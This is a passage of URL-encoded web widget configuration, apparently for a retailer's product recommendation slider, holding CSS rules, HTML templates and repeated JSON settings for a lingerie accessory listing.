7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20